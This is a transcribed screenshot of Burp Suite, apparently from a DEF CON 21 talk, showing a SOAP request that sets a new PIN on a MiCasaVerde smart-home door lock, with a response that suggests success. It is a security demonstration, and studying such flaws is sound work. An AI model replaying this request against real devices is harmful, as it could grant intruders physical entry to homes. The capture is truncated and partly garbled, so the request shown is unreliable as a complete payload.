 StartBurp 3% 91% Sat 12:44 PM Dan Crowle
Burp Suite Professional v1.5.14 – licensed t
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
SetPin × ToggleState × Light on × Light off × ...
Go Cancel < >
Request
Raw Params Headers Hex XML
SOAPAction: "urn:schemas-micasaverde-com:service:DoorLock:1#SetPin"
Content-Type: text/xml; charset="utf-8"
Content-Length: 391
<?xml version="1.0"?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http
<s:Body>
<u:SetPin xmlns:u="urn:schemas-micasaverde-com:service:DoorLock:1">
<json>()</json>
<UserCodeName>DEF CON 21</UserCodeName>
<newPin>2355</newPin>
</u:SetPin>
? < + > Type a search term
Response
Raw Headers Hex XML
ON
defcon
21